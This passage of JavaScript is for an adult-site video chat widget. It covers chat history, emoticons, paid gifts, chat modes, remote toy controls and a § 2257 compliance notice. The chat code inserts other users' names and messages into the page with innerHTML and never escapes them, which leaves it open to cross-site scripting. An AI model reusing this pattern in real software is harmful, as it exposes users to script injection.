		if (_videoChatLink2257 && _videoChatContainer2257Close) {
			_videoChatLink2257.addEventListener('click', function (event) {
				if (_videoChatContainer2257Close) {
					event.preventDefault();

					if (_videoChatContainer2257) {
						_videoChatContainer2257.className = '';
					}
				}
			});

			_videoChatContainer2257Close.addEventListener('click', function (event) {
				event.preventDefault();

				if (_videoChatContainer2257) {
					_videoChatContainer2257.className = 'video-chat-hidden';
				}
			});
		}

		if (_videoChatSubmit) {
			_videoChatSubmit.addEventListener('click', function (event) {
				_sendMessage.apply(_this, [event]);
			});
		}

		if (_videoChatInput) {
			_videoChatInput.addEventListener('keypress', function (event) {
				if (Number(event.keyCode) === 13) {
					_sendMessage.apply(_this, [event]);
				}
			});
		}

		if (_videoChatGoPrivate) {
			_videoChatGoPrivate.addEventListener('click', function (event) {
				_bubbleToClient(_this.settings.handlers.onGoToPrivate);
			});
		}

		if (_emoticonsContainer && emoticonsBtn) {

			emoticonsBtn.addEventListener('click', function (event) {
				event.preventDefault();
				if (_emoticonsContainer.className) {
					_emoticonsContainer.className = '';
					if (_predefinedTextContainer) {
						_predefinedTextContainer.className = 'video-chat-hidden';
					}

					if (_giftsContainer) {
						_giftsContainer.className = 'video-chat-hidden';
					}
				} else {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			});

			var slickTrack = document.getElementById('video-chat-emoticons-slick-track');
			var slides = slickTrack.querySelectorAll('.video-chat-slick-slide')
			var activeButton = document.getElementById('emoBtn1');
			var activeButtonIndex = 0;
			var dots = _emoticonsContainer.querySelectorAll('.slick-dots>li>button');
			var emoticons = _emoticonsContainer.querySelectorAll('.video-chat-slick-slide>div>img');

			if (slickTrack) {
				_onSwipe(slickTrack, 'left', function () {
					if (activeButtonIndex < slides.length) {

						activeButtonIndex++;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});

				_onSwipe(slickTrack, 'right', function () {
					if (activeButtonIndex > 0) {
						activeButtonIndex--;
						_slideTrack({
							prefix: 'emoBtn',
							activeButton: activeButton,
							activeButtonIndex: activeButtonIndex,
							slickTrack: slickTrack,
							slideWidth: slides[0].clientWidth
						});

						activeButton.className = '';
						activeButton = document.getElementById('emoBtn' + (activeButtonIndex + 1))
						activeButton.className = 'active';
					}
				});
			}

			for (i = 0; i < dots.length; i++) {
				dots[i].addEventListener('click', function (event) {
					event.preventDefault();

					_slideTrack({
						prefix: 'emoBtn',
						activeButton: _emoticonsContainer.querySelectorAll('.slick-dots>li>button.active')[0],
						activeButtonIndex: activeButtonIndex,
						slickTrack: slickTrack,
						slideWidth: slides[0].clientWidth,
						newActiveButton: this
					});

					activeButton.className = '';
					activeButton = document.getElementById('emoBtn' + (Number(this.getAttribute('index'))));
					activeButton.className = 'active';
				})
			}

			for (i = 0; i < emoticons.length; i++) {
				emoticons[i].addEventListener('click', function () {
					var icon = this.dataset.param;

					_videoChatInput.value += '*' + icon + '* ';
					_emoticonsContainer.className = 'video-chat-hidden';
				});
			}
		}

		if (inPrivateButton && leaveMsg) {
			inPrivateButton.addEventListener('click', function () {
				leaveMsg.className = '';
			});

			if (leavePrivateButton) {
				leavePrivateButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsg.className = 'video-chat-hidden';
				});
			}

			if (stayInPrivateButton) {
				stayInPrivateButton.addEventListener('click', function () {
					leaveMsg.className = 'video-chat-hidden';
				});
			}
		}
		if (inSilentButton && leaveMsgSilent) {
			inSilentButton.addEventListener('click', function () {
				leaveMsgSilent.className = '';
			});

			if (leaveSilentButton) {
				leaveSilentButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}

			if (stayInSilentButton) {
				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

